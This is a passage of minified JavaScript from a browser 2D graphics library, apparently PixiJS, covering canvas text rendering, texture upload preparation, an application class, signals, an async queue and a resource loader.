e=this._style;if(this.localStyleID!==e.styleID&&(this.dirty=!0,this.localStyleID=e.styleID),this.dirty||!t){this._font=this._style.toFontString();var i,r,n=this.context,o=oo.measureText(this._text||" ",this._style,this._style.wordWrap,this.canvas),s=o.width,a=o.height,h=o.lines,u=o.lineHeight,l=o.lineWidths,c=o.maxLineWidth,d=o.fontProperties;this.canvas.width=Math.ceil((Math.max(1,s)+2*e.padding)*this._resolution),this.canvas.height=Math.ceil((Math.max(1,a)+2*e.padding)*this._resolution),n.scale(this._resolution,this._resolution),n.clearRect(0,0,this.canvas.width,this.canvas.height),n.font=this._font,n.lineWidth=e.strokeThickness,n.textBaseline=e.textBaseline,n.lineJoin=e.lineJoin,n.miterLimit=e.miterLimit;for(var p=e.dropShadow?2:1,f=0;f<p;++f){var v=e.dropShadow&&0===f,g=v?2*a:0,m=g*this.resolution;if(v){n.fillStyle="black",n.strokeStyle="black";var y=e.dropShadowColor,_=Nt("number"==typeof y?y:Ut(y));n.shadowColor="rgba("+255*_[0]+","+255*_[1]+","+255*_[2]+","+e.dropShadowAlpha+")",n.shadowBlur=e.dropShadowBlur,n.shadowOffsetX=Math.cos(e.dropShadowAngle)*e.dropShadowDistance,n.shadowOffsetY=Math.sin(e.dropShadowAngle)*e.dropShadowDistance+m}else n.fillStyle=this._generateFillStyle(e,h),n.strokeStyle=e.stroke,n.shadowColor=0,n.shadowBlur=0,n.shadowOffsetX=0,n.shadowOffsetY=0;for(var x=0;x<h.length;x++)i=e.strokeThickness/2,r=e.strokeThickness/2+x*u+d.ascent,"right"===e.align?i+=c-l[x]:"center"===e.align&&(i+=(c-l[x])/2),e.stroke&&e.strokeThickness&&this.drawLetterSpacing(h[x],i+e.padding,r+e.padding-g,!0),e.fill&&this.drawLetterSpacing(h[x],i+e.padding,r+e.padding-g)}this.updateTexture()}},e.prototype.drawLetterSpacing=function(t,e,i,r){void 0===r&&(r=!1);var n=this._style.letterSpacing;if(0!==n)for(var o=e,s=Array.from?Array.from(t):t.split(""),a=this.context.measureText(t).width,h=0,u=0;u<s.length;++u){var l=s[u];r?this.context.strokeText(l,o,i):this.context.fillText(l,o,i),o+=a-(h=this.context.measureText(t.substring(u+1)).width)+n,a=h}else r?this.context.strokeText(t,e,i):this.context.fillText(t,e,i)},e.prototype.updateTexture=function(){var t=this.canvas;if(this._style.trim){var e=ee(t);e.data&&(t.width=e.width,t.height=e.height,this.context.putImageData(e.data,0,0))}var i=this._texture,r=this._style,n=r.trim?0:r.padding,o=i.baseTexture;i.trim.width=i._frame.width=Math.ceil(t.width/this._resolution),i.trim.height=i._frame.height=Math.ceil(t.height/this._resolution),i.trim.x=-n,i.trim.y=-n,i.orig.width=i._frame.width-2*n,i.orig.height=i._frame.height-2*n,this._onTextureUpdate(),o.setRealSize(t.width,t.height,this._resolution),this.dirty=!1},e.prototype._render=function(e){this._autoResolution&&this._resolution!==e.resolution&&(this._resolution=e.resolution,this.dirty=!0),this.updateText(!0),t.prototype._render.call(this,e)},e.prototype.getLocalBounds=function(e){return this.updateText(!0),t.prototype.getLocalBounds.call(this,e)},e.prototype._calculateBounds=function(){this.updateText(!0),this.calculateVertices(),this._bounds.addQuad(this.vertexData)},e.prototype._onStyleChange=function(){this.dirty=!0},e.prototype._generateFillStyle=function(t,e){if(!Array.isArray(t.fill))return t.fill;if(1===t.fill.length)return t.fill[0];var i,r,n,o,s=Math.ceil(this.canvas.width/this._resolution),a=Math.ceil(this.canvas.height/this._resolution),h=t.fill.slice(),u=t.fillGradientStops.slice();if(!u.length)for(var l=h.length+1,c=1;c<l;++c)u.push(c/l);if(h.unshift(t.fill[0]),u.unshift(0),h.push(t.fill[t.fill.length-1]),u.push(1),t.fillGradientType===Jn.LINEAR_VERTICAL){i=this.context.createLinearGradient(s/2,0,s/2,a),r=(h.length+1)*e.length,n=0;for(var d=0;d<e.length;d++){n+=1;for(var p=0;p<h.length;p++)o="number"==typeof u[p]?u[p]/e.length+d/e.length:n/r,i.addColorStop(o,h[p]),n++}}else{i=this.context.createLinearGradient(0,a/2,s,a/2),r=h.length+1,n=1;for(var f=0;f<h.length;f++)o="number"==typeof u[f]?u[f]:n/r,i.addColorStop(o,h[f]),n++}return i},e.prototype.destroy=function(e){"boolean"==typeof e&&(e={children:e}),e=Object.assign({},ao,e),t.prototype.destroy.call(this,e),this.context=null,this.canvas=null,this._style=null},i.width.get=function(){return this.updateText(!0),Math.abs(this.scale.x)*this._texture.orig.width},i.width.set=function(t){this.updateText(!0);var e=qt(this.scale.x)||1;this.scale.x=e*t/this._texture.orig.width,this._width=t},i.height.get=function(){return this.updateText(!0),Math.abs(this.scale.y)*this._texture.orig.height},i.height.set=function(t){this.updateText(!0);var e=qt(this.scale.y)||1;this.scale.y=e*t/this._texture.orig.height,this._height=t},i.style.get=function(){return this._style},i.style.set=function(t){t=t||{},this._style=t instanceof to?t:new to(t),this.localStyleID=-1,this.dirty=!0},i.text.get=function(){return this._text},i.text.set=function(t){t=String(null==t?"":t),this._text!==t&&(this._text=t,this.dirty=!0)},i.resolution.get=function(){return this._resolution},i.resolution.set=function(t){this._autoResolution=!1,this._resolution!==t&&(this._resolution=t,this.dirty=!0)},Object.defineProperties(e.prototype,i),e}(Kn);g.UPLOADS_PER_FRAME=4;var uo=function(t){this.maxItemsPerFrame=t,this.itemsLeft=0};uo.prototype.beginFrame=function(){this.itemsLeft=this.maxItemsPerFrame},uo.prototype.allowedToUpload=function(){return this.itemsLeft-- >0};var lo=function(t){var e=this;this.limiter=new uo(g.UPLOADS_PER_FRAME),this.renderer=t,this.uploadHookHelper=null,this.queue=[],this.addHooks=[],this.uploadHooks=[],this.completes=[],this.ticking=!1,this.delayedTick=function(){e.queue&&e.prepareItems()},this.registerFindHook(mo),this.registerFindHook(yo),this.registerFindHook(co),this.registerFindHook(po),this.registerFindHook(fo),this.registerUploadHook(vo),this.registerUploadHook(go)};function co(t,e){var i=!1;if(t&&t._textures&&t._textures.length)for(var r=0;r<t._textures.length;r++)if(t._textures[r]instanceof bi){var n=t._textures[r].baseTexture;-1===e.indexOf(n)&&(e.push(n),i=!0)}return i}function po(t,e){return t instanceof si&&(-1===e.indexOf(t)&&e.push(t),!0)}function fo(t,e){if(t._texture&&t._texture instanceof bi){var i=t._texture.baseTexture;return-1===e.indexOf(i)&&e.push(i),!0}return!1}function vo(t,e){return e instanceof ho&&(e.updateText(!0),!0)}function go(t,e){if(e instanceof to){var i=e.toFontString();return oo.measureFont(i),!0}return!1}function mo(t,e){if(t instanceof ho){-1===e.indexOf(t.style)&&e.push(t.style),-1===e.indexOf(t)&&e.push(t);var i=t._texture.baseTexture;return-1===e.indexOf(i)&&e.push(i),!0}return!1}function yo(t,e){return t instanceof to&&(-1===e.indexOf(t)&&e.push(t),!0)}lo.prototype.upload=function(t,e){"function"==typeof t&&(e=t,t=null),t&&this.add(t),this.queue.length?(e&&this.completes.push(e),this.ticking||(this.ticking=!0,qe.system.addOnce(this.tick,this,Ye.UTILITY))):e&&e()},lo.prototype.tick=function(){setTimeout(this.delayedTick,0)},lo.prototype.prepareItems=function(){for(this.limiter.beginFrame();this.queue.length&&this.limiter.allowedToUpload();){var t=this.queue[0],e=!1;if(t&&!t._destroyed)for(var i=0,r=this.uploadHooks.length;i<r;i++)if(this.uploadHooks[i](this.uploadHookHelper,t)){this.queue.shift(),e=!0;break}e||this.queue.shift()}if(this.queue.length)qe.system.addOnce(this.tick,this,Ye.UTILITY);else{this.ticking=!1;var n=this.completes.slice(0);this.completes.length=0;for(var o=0,s=n.length;o<s;o++)n[o]()}},lo.prototype.registerFindHook=function(t){return t&&this.addHooks.push(t),this},lo.prototype.registerUploadHook=function(t){return t&&this.uploadHooks.push(t),this},lo.prototype.add=function(t){for(var e=0,i=this.addHooks.length;e<i&&!this.addHooks[e](t,this.queue);e++);if(t instanceof Xe)for(var r=t.children.length-1;r>=0;r--)this.add(t.children[r]);return this},lo.prototype.destroy=function(){this.ticking&&qe.system.remove(this.tick,this),this.ticking=!1,this.addHooks=null,this.uploadHooks=null,this.renderer=null,this.completes=null,this.queue=null,this.limiter=null,this.uploadHookHelper=null};var _o=function(t){function e(e){t.call(this,e),this.uploadHookHelper=this.renderer,this.registerFindHook(To),this.registerUploadHook(xo),this.registerUploadHook(bo)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(lo);function xo(t,e){return e instanceof si&&(e._glTextures[t.CONTEXT_UID]||t.texture.bind(e),!0)}function bo(t,e){return e instanceof Wn&&((e.dirty||e.clearDirty||!e._webGL[t.plugins.graphics.CONTEXT_UID])&&t.plugins.graphics.updateGraphics(e),!0)}function To(t,e){return t instanceof Wn&&(e.push(t),!0)}var wo=function(t){this.maxMilliseconds=t,this.frameStart=0};wo.prototype.beginFrame=function(){this.frameStart=Date.now()},wo.prototype.allowedToUpload=function(){return Date.now()-this.frameStart<this.maxMilliseconds};var Eo={BasePrepare:lo,CountLimiter:uo,Prepare:_o,TimeLimiter:wo},So=function t(e){var i=this;e=Object.assign({forceCanvas:!1},e),this.renderer=Kr(e),this.stage=new Xe,t._plugins.forEach(function(t){t.init.call(i,e)})},Io={view:{configurable:!0},screen:{configurable:!0}};So.registerPlugin=function(t){So._plugins.push(t)},So.prototype.render=function(){this.renderer.render(this.stage)},Io.view.get=function(){return this.renderer.view},Io.screen.get=function(){return this.renderer.screen},So.prototype.destroy=function(t,e){var i=this,r=So._plugins.slice(0);r.reverse(),r.forEach(function(t){t.destroy.call(i)}),this.stage.destroy(e),this.stage=null,this.renderer.destroy(t),this.renderer=null,this._options=null},Object.defineProperties(So.prototype,Io),So._plugins=[];var Po=function(){};Po.init=function(t){var e=this;Object.defineProperty(this,"resizeTo",{set:function(t){window.removeEventListener("resize",this.resize),this._resizeTo=t,t&&(window.addEventListener("resize",this.resize),this.resize())},get:function(){return this._resizeTo}}),this.resize=function(){e._resizeTo&&(e._resizeTo===window?e.renderer.resize(window.innerWidth,window.innerHeight):e.renderer.resize(e._resizeTo.clientWidth,e._resizeTo.clientHeight))},this._resizeTo=null,this.resizeTo=t.resizeTo||null},Po.destroy=function(){this.resizeTo=null,this.resize=null},So.registerPlugin(Po);var Ao=function(t,e){e=e||{};for(var i={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=i.parser[e.strictMode?"strict":"loose"].exec(t),n={},o=14;o--;)n[i.key[o]]=r[o]||"";return n[i.q.name]={},n[i.key[12]].replace(i.q.parser,function(t,e,r){e&&(n[i.q.name][e]=r)}),n},Oo=function(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}(i(function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,i,r){return i&&t(e.prototype,i),r&&t(e,r),e}}();function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=function(){function t(e,i,n){void 0===i&&(i=!1),r(this,t),this._fn=e,this._once=i,this._thisArg=n,this._next=this._prev=this._owner=null}return i(t,[{key:"detach",value:function(){return null!==this._owner&&(this._owner.detach(this),!0)}}]),t}();function o(t,e){return t._head?(t._tail._next=e,e._prev=t._tail,t._tail=e):(t._head=e,t._tail=e),e._owner=t,e}var s=function(){function t(){r(this,t),this._head=this._tail=void 0}return i(t,[{key:"handlers",value:function(){var t=!(arguments.length<=0||void 0===arguments[0])&&arguments[0],e=this._head;if(t)return!!e;for(var i=[];e;)i.push(e),e=e._next;return i}},{key:"has",value:function(t){if(!(t instanceof n))throw new Error("MiniSignal#has(): First arg must be a MiniSignalBinding object.");return t._owner===this}},{key:"dispatch",value:function(){var t=arguments,e=this._head;if(!e)return!1;for(;e;)e._once&&this.detach(e),e._fn.apply(e._thisArg,t),e=e._next;return!0}},{key:"add",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if("function"!=typeof t)throw new Error("MiniSignal#add(): First arg must be a Function.");return o(this,new n(t,!1,e))}},{key:"once",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if("function"!=typeof t)throw new Error("MiniSignal#once(): First arg must be a Function.");return o(this,new n(t,!0,e))}},{key:"detach",value:function(t){if(!(t instanceof n))throw new Error("MiniSignal#detach(): First arg must be a MiniSignalBinding object.");return t._owner!==this?this:(t._prev&&(t._prev._next=t._next),t._next&&(t._next._prev=t._prev),t===this._head?(this._head=t._next,null===t._next&&(this._tail=null)):t===this._tail&&(this._tail=t._prev,this._tail._next=null),t._owner=null,this)}},{key:"detachAll",value:function(){var t=this._head;if(!t)return this;for(this._head=this._tail=null;t;)t._owner=null,t=t._next;return this}}]),t}();s.MiniSignalBinding=n,e.default=s,t.exports=e.default}));function Co(){}function Mo(t,e,i,r){var n=0,o=t.length;!function s(a){a||n===o?i&&i(a):r?setTimeout(function(){e(t[n++],s)},1):e(t[n++],s)}()}function Do(t){return function(){if(null===t)throw new Error("Callback was already called.");var e=t;t=null,e.apply(this,arguments)}}function Ro(t,e){if(null==e)e=1;else if(0===e)throw new Error("Concurrency must not be zero");var i=0,r={_tasks:[],concurrency:e,saturated:Co,unsaturated:Co,buffer:e/4,empty:Co,drain:Co,error:Co,started:!1,paused:!1,push:function(t,e){n(t,!1,e)},kill:function(){i=0,r.drain=Co,r.started=!1,r._tasks=[]},unshift:function(t,e){n(t,!0,e)},process:function(){for(;!r.paused&&i<r.concurrency&&r._tasks.length;){var e=r._tasks.shift();0===r._tasks.length&&r.empty(),(i+=1)===r.concurrency&&r.saturated(),t(e.data,Do(o(e)))}},length:function(){return r._tasks.length},running:function(){return i},idle:function(){return r._tasks.length+i===0},pause:function(){!0!==r.paused&&(r.paused=!0)},resume:function(){if(!1!==r.paused){r.paused=!1;for(var t=1;t<=r.concurrency;t++)r.process()}}};function n(t,e,i){if(null!=i&&"function"!=typeof i)throw new Error("task callback must be a function");if(r.started=!0,null==t&&r.idle())setTimeout(function(){return r.drain()},1);else{var n={data:t,callback:"function"==typeof i?i:Co};e?r._tasks.unshift(n):r._tasks.push(n),setTimeout(function(){return r.process()},1)}}function o(t){return function(){i-=1,t.callback.apply(t,arguments),null!=arguments[0]&&r.error(arguments[0],t.data),i<=r.concurrency-r.buffer&&r.unsaturated(),r.idle()&&r.drain(),r.process()}}return r}var Fo={};function Lo(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function No(t,e,i){return e&&Lo(t.prototype,e),i&&Lo(t,i),t}var Bo=!(!window.XDomainRequest||"withCredentials"in new XMLHttpRequest),Uo=null;function ko(){}var Xo=function(){function t(e,i,r){if("string"!=typeof e||"string"!=typeof i)throw new Error("Both name and url are required for constructing a resource.");r=r||{},this._flags=0,this._setFlag(t.STATUS_FLAGS.DATA_URL,0===i.indexOf("data:")),this.name=e,this.url=i,this.extension=this._getExtension(),this.data=null,this.crossOrigin=!0===r.crossOrigin?"anonymous":r.crossOrigin,this.timeout=r.timeout||0,this.loadType=r.loadType||this._determineLoadType(),this.xhrType=r.xhrType,this.metadata=r.metadata||{},this.error=null,this.xhr=null,this.children=[],this.type=t.TYPE.UNKNOWN,this.progressChunk=0,this._dequeue=ko,this._onLoadBinding=null,this._elementTimer=0,this._boundComplete=this.complete.bind(this),this._boundOnError=this._onError.bind(this),this._boundOnProgress=this._onProgress.bind(this),this._boundOnTimeout=this._onTimeout.bind(this),this._boundXhrOnError=this._xhrOnError.bind(this),this._boundXhrOnTimeout=this._xhrOnTimeout.bind(this),this._boundXhrOnAbort=this._xhrOnAbort.bind(this),this._boundXhrOnLoad=this._xhrOnLoad.bind(this),this.onStart=new Oo,this.onProgress=new Oo,this.onComplete=new Oo,this.onAfterMiddleware=new Oo}t.setExtensionLoadType=function(e,i){jo(t._loadTypeMap,e,i)},t.setExtensionXhrType=function(e,i){jo(t._xhrTypeMap,e,i)};var e=t.prototype;return e.complete=function(){this._clearEvents(),this._finish()},e.abort=function(e){if(!this.error){if(this.error=new Error(e),this._clearEvents(),this.xhr)this.xhr.abort();else if(this.xdr)this.xdr.abort();else if(this.data)if(this.data.src)this.data.src=t.EMPTY_GIF;else for(;this.data.firstChild;)this.data.removeChild(this.data.firstChild);this._finish()}},e.load=function(e){var i=this;if(!this.isLoading)if(this.isComplete)e&&setTimeout(function(){return e(i)},1);else switch(e&&this.onComplete.once(e),this._setFlag(t.STATUS_FLAGS.LOADING,!0),this.onStart.dispatch(this),!1!==this.crossOrigin&&"string"==typeof this.crossOrigin||(this.crossOrigin=this._determineCrossOrigin(this.url)),this.loadType){case t.LOAD_TYPE.IMAGE:this.type=t.TYPE.IMAGE,this._loadElement("image");break;case t.LOAD_TYPE.AUDIO:this.type=t.TYPE.AUDIO,this._loadSourceElement("audio");break;case t.LOAD_TYPE.VIDEO:this.type=t.TYPE.VIDEO,this._loadSourceElement("video");break;case t.LOAD_TYPE.XHR:default:Bo&&this.crossOrigin?this._loadXdr():this._loadXhr()}},e._hasFlag=function(t){return 0!=(this._flags&t)},e._setFlag=function(t,e){this._flags=e?this._flags|t:this._flags&~t},e._clearEvents=function(){clearTimeout(this._elementTimer),this.data&&this.data.removeEventListener&&(this.data.removeEventListener("error",this._boundOnError,!1),this.data.removeEventListener("load",this._boundComplete,!1),this.data.removeEventListener("progress",this._boundOnProgress,!1),this.data.removeEventListener("canplaythrough",this._boundComplete,!1)),this.xhr&&(this.xhr.removeEventListener?(this.xhr.removeEventListener("error",this._boundXhrOnError,!1),this.xhr.removeEventListener("timeout",this._boundXhrOnTimeout,!1),this.xhr.removeEventListener("abort",this._boundXhrOnAbort,!1),this.xhr.removeEventListener("progress",this._boundOnProgress,!1),this.xhr.removeEventListener("load",this._boundXhrOnLoad,!1)):(this.xhr.onerror=null,this.xhr.ontimeout=null,this.xhr.onprogress=null,this.xhr.onload=null))},e._finish=function(){if(this.isComplete)throw new Error("Complete called again for an already completed resource.");this._setFlag(t.STATUS_FLAGS.COMPLETE,!0),this._setFlag(t.STATUS_FLAGS.LOADING,!1),this.onComplete.dispatch(this)},e._loadElement=function(t){this.metadata.loadElement?this.data=this.metadata.loadElement:"image"===t&&void 0!==window.Image?this.data=new Image:this.data=document.createElement(t),this.crossOrigin&&(this.data.crossOrigin=this.crossOrigin),this.metadata.skipSource||(this.data.src=this.url),this.data.addEventListener("error",this._boundOnError,!1),this.data.addEventListener("load",this._boundComplete,!1),this.data.addEventListener("progress",this._boundOnProgress,!1),this.timeout&&(this._elementTimer=setTimeout(this._boundOnTimeout,this.timeout))},e._loadSourceElement=function(t){if(this.metadata.loadElement?this.data=this.metadata.loadElement:"audio"===t&&void 0!==window.Audio?this.data=new Audio:this.data=document.createElement(t),null!==this.data){if(this.crossOrigin&&(this.data.crossOrigin=this.crossOrigin),!this.metadata.skipSource)if(navigator.isCocoonJS)this.data.src=Array.isArray(this.url)?this.url[0]:this.url;else if(Array.isArray(this.url))for(var e=this.metadata.mimeType,i=0;i<this.url.length;++i)this.data.appendChild(this._createSource(t,this.url[i],Array.isArray(e)?e[i]:e));else{var r=this.metadata.mimeType;this.data.appendChild(this._createSource(t,this.url,Array.isArray(r)?r[0]:r))}this.data.addEventListener("error",this._boundOnError,!1),this.data.addEventListener("load",this._boundComplete,!1),this.data.addEventListener("progress",this._boundOnProgress,!1),this.data.addEventListener("canplaythrough",this._boundComplete,!1),this.data.load(),this.timeout&&(this._elementTimer=setTimeout(this._boundOnTimeout,this.timeout))}else this.abort("Unsupported element: "+t)},e._loadXhr=function(){"string"!=typeof this.xhrType&&(this.xhrType=this._determineXhrType());var e=this.xhr=new XMLHttpRequest;e.open("GET",this.url,!0),e.timeout=this.timeout,this.xhrType===t.XHR_RESPONSE_TYPE.JSON||this.xhrType===t.XHR_RESPONSE_TYPE.DOCUMENT?e.responseType=t.XHR_RESPONSE_TYPE.TEXT:e.responseType=this.xhrType,e.addEventListener("error",this._boundXhrOnError,!1),e.addEventListener("timeout",this._boundXhrOnTimeout,!1),e.addEventListener("abort",this._boundXhrOnAbort,!1),e.addEventListener("progress",this._boundOnProgress,!1),e.addEventListener("load",this._boundXhrOnLoad,!1),e.send()},e._loadXdr=function(){"string"!=typeof this.xhrType&&(this.xhrType=this._determineXhrType());var t=this.xhr=new XDomainRequest;t.timeout=this.timeout||5e3,t.onerror=this._boundXhrOnError,t.ontimeout=this._boundXhrOnTimeout,t.onprogress=this._boundOnProgress,t.onload=this._boundXhrOnLoad,t.open("GET",this.url,!0),setTimeout(function(){return t.send()},1)},e._createSource=function(t,e,i){i||(i=t+"/"+this._getExtension(e));var r=document.createElement("source");return r.src=e,r.type=i,r},e._onError=function(t){this.abort("Failed to load element using: "+t.target.nodeName)},e._onProgress=function(t){t&&t.lengthComputable&&this.onProgress.dispatch(this,t.loaded/t.total)},e._onTimeout=function(){this.abort("Load timed out.")},e._xhrOnError=function(){var t=this.xhr;this.abort(Go(t)+" Request failed. Status: "+t.status+', text: "'+t.statusText+'"')},e._xhrOnTimeout=function(){var t=this.xhr;this.abort(Go(t)+" Request timed out.")},e._xhrOnAbort=function(){var t=this.xhr;this.abort(Go(t)+" Request was aborted by the user.")},e._xhrOnLoad=function(){var e=this.xhr,i="",r=void 0===e.status?200:e.status;if(""!==e.responseType&&"text"!==e.responseType&&void 0!==e.responseType||(i=e.responseText),0===r&&(i.length>0||e.responseType===t.XHR_RESPONSE_TYPE.BUFFER)?r=200:1223===r&&(r=204),2===(r/100|0)){if(this.xhrType===t.XHR_RESPONSE_TYPE.TEXT)this.data=i,this.type=t.TYPE.TEXT;else if(this.xhrType===t.XHR_RESPONSE_TYPE.JSON)try{this.data=JSON.parse(i),this.type=t.TYPE.JSON}catch(t){return void this.abort("Error trying to parse loaded json: "+t)}else if(this.xhrType===t.XHR_RESPONSE_TYPE.DOCUMENT)try{if(window.DOMParser){var n=new DOMParser;this.data=n.parseFromString(i,"text/xml")}else{var o=document.createElement("div");o.innerHTML=i,this.data=o}this.type=t.TYPE.XML}catch(t){return void this.abort("Error trying to parse loaded xml: "+t)}else this.data=e.response||i;this.complete()}else this.abort("["+e.status+"] "+e.statusText+": "+e.responseURL)},e._determineCrossOrigin=function(t,e){if(0===t.indexOf("data:"))return"";if(window.origin!==window.location.origin)return"anonymous";e=e||window.location,Uo||(Uo=document.createElement("a")),Uo.href=t;var i=!(t=Ao(Uo.href,{strictMode:!0})).port&&""===e.port||t.port===e.port,r=t.protocol?t.protocol+":":"";return t.host===e.hostname&&i&&r===e.protocol?"":"anonymous"},e._determineXhrType=function(){return t._xhrTypeMap[this.extension]||t.XHR_RESPONSE_TYPE.TEXT},e._determineLoadType=function(){return t._loadTypeMap[this.extension]||t.LOAD_TYPE.XHR},e._getExtension=function(){var t=this.url,e="";if(this.isDataUrl){var i=t.indexOf("/");e=t.substring(i+1,t.indexOf(";",i))}else{var r=t.indexOf("?"),n=t.indexOf("#"),o=Math.min(r>-1?r:t.length,n>-1?n:t.length);e=(t=t.substring(0,o)).substring(t.lastIndexOf(".")+1)}return e.toLowerCase()},e._getMimeFromXhrType=function(e){switch(e){case t.XHR_RESPONSE_TYPE.BUFFER:return"application/octet-binary";case t.XHR_RESPONSE_TYPE.BLOB:return"application/blob";case t.XHR_RESPONSE_TYPE.DOCUMENT:return"application/xml";case t.XHR_RESPONSE_TYPE.JSON:return"application/json";case t.XHR_RESPONSE_TYPE.DEFAULT:case t.XHR_RESPONSE_TYPE.TEXT:default:return"text/plain"}},No(t,[{key:"isDataUrl",get:function(){return this._hasFlag(t.STATUS_FLAGS.DATA_URL)}},{key:"isComplete",get:function(){return this._hasFlag(t.STATUS_FLAGS.COMPLETE)}},{key:"isLoading",get:function(){return this._hasFlag(t.STATUS_FLAGS.LOADING)}}]),t}();function jo(t,e,i){e&&0===e.indexOf(".")&&(e=e.substring(1)),e&&(t[e]=i)}function Go(t){return t.toString().replace("object ","")}Xo.STATUS_FLAGS={NONE:0,DATA_URL:1,COMPLETE:2,LOADING:4},Xo.TYPE={UNKNOWN:0,JSON:1,XML:2,IMAGE:3,AUDIO:4,VIDEO:5,TEXT:6},Xo.LOAD_TYPE={XHR:1,IMAGE:2,AUDIO:3,VIDEO:4},Xo.XHR_RESPONSE_TYPE={DEFAULT:"text",BUFFER:"arraybuffer",BLOB:"blob",DOCUMENT:"document",JSON:"json",TEXT:"text"},Xo._loadTypeMap={gif:Xo.LOAD_TYPE.IMAGE,png:Xo.LOAD_TYPE.IMAGE,bmp:Xo.LOAD_TYPE.IMAGE,jpg:Xo.LOAD_TYPE.IMAGE,jpeg:Xo.LOAD_TYPE.IMAGE,tif:Xo.LOAD_TYPE.IMAGE,tiff:Xo.LOAD_TYPE.IMAGE,webp:Xo.LOAD_TYPE.IMAGE,tga:Xo.LOAD_TYPE.IMAGE,svg:Xo.LOAD_TYPE.IMAGE,"svg+xml":Xo.LOAD_TYPE.IMAGE,mp3:Xo.LOAD_TYPE.AUDIO,ogg:Xo.LOAD_TYPE.AUDIO,wav:Xo.LOAD_TYPE.AUDIO,mp4:Xo.LOAD_TYPE.VIDEO,webm:Xo.LOAD_TYPE.VIDEO},Xo._xhrTypeMap={xhtml:Xo.XHR_RESPONSE_TYPE.DOCUMENT,html:Xo.XHR_RESPONSE_TYPE.DOCUMENT,htm:Xo.XHR_RESPONSE_TYPE.DOCUMENT,xml:Xo.XHR_RESPONSE_TYPE.DOCUMENT,tmx:Xo.XHR_RESPONSE_TYPE.DOCUMENT,svg:Xo.XHR_RESPONSE_TYPE.DOCUMENT,tsx:Xo.XHR_RESPONSE_TYPE.DOCUMENT,gif:Xo.XHR_RESPONSE_TYPE.BLOB,png:Xo.XHR_RESPONSE_TYPE.BLOB,bmp:Xo.XHR_RESPONSE_TYPE.BLOB,jpg:Xo.XHR_RESPONSE_TYPE.BLOB,jpeg:Xo.XHR_RESPONSE_TYPE.BLOB,tif:Xo.XHR_RESPONSE_TYPE.BLOB,tiff:Xo.XHR_RESPONSE_TYPE.BLOB,webp:Xo.XHR_RESPONSE_TYPE.BLOB,tga:Xo.XHR_RESPONSE_TYPE.BLOB,json:Xo.XHR_RESPONSE_TYPE.JSON,text:Xo.XHR_RESPONSE_TYPE.TEXT,txt:Xo.XHR_RESPONSE_TYPE.TEXT,ttf:Xo.XHR_RESPONSE_TYPE.BUFFER,otf:Xo.XHR_RESPONSE_TYPE.BUFFER},Xo.EMPTY_GIF="[data-uri]";var Ho="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var zo=window.URL||window.webkitURL;var Vo={caching:function(t,e){var i=this;Fo[t.url]?(t.data=Fo[t.url],t.complete()):t.onComplete.once(function(){return Fo[i.url]=i.data}),e()},parsing:function(t,e){if(t.data){if(t.xhr&&t.xhrType===Xo.XHR_RESPONSE_TYPE.BLOB)if(window.Blob&&"string"!=typeof t.data){if(0===t.data.type.indexOf("image")){var i=zo.createObjectURL(t.data);return t.blob=t.data,t.data=new Image,t.data.src=i,t.type=Xo.TYPE.IMAGE,void(t.data.onload=function(){zo.revokeObjectURL(i),t.data.onload=null,e()})}}else{var r=t.xhr.getResponseHeader("content-type");if(r&&0===r.indexOf("image"))return t.data=new Image,t.data.src="data:"+r+";base64,"+function(t){for(var e="",i=0;i<t.length;){for(var r=[0,0,0],n=[0,0,0,0],o=0;o<r.length;++o)i<t.length?r[o]=255&t.charCodeAt(i++):r[o]=0;switch(n[0]=r[0]>>2,n[1]=(3&r[0])<<4|r[1]>>4,n[2]=(15&r[1])<<2|r[2]>>6,n[3]=63&r[2],i-(t.length-1)){case 2:n[3]=64,n[2]=64;break;case 1:n[3]=64}for(var s=0;s<n.length;++s)e+=Ho.charAt(n[s])}return e}(t.xhr.responseText),t.type=Xo.TYPE.IMAGE,void(t.data.onload=function(){t.data.onload=null,e()})}e()}else e()}},Yo=/(#[\w-]+)?$/,Wo=function(){function t(e,i){var r=this;void 0===e&&(e=""),void 0===i&&(i=10),this.baseUrl=e,this.progress=0,this.loading=!1,this.defaultQueryString="",this._beforeMiddleware=[],this._afterMiddleware=[],this._resourcesParsing=[],this._boundLoadResource=function(t,e){return r._loadResource(t,e)},this._queue=Ro(this._boundLoadResource,i),this._queue.pause(),this.resources={},this.onProgress=new Oo,this.onError=new Oo,this.onLoad=new Oo,this.onStart=new Oo,this.onComplete=new Oo;for(var n=0;n<t._defaultBeforeMiddleware.length;++n)this.pre(t._defaultBeforeMiddleware[n]);for(var o=0;o<t._defaultAfterMiddleware.length;++o)this.use(t._defaultAfterMiddleware[o])}var e=t.prototype;return e.add=function(t,e,i,r){if(Array.isArray(t)){for(var n=0;n<t.length;++n)this.add(t[n]);return this}if("object"==typeof t&&(r=e||t.callback||t.onComplete,i=t,e=t.url,t=t.name||t.key||t.url),"string"!=typeof 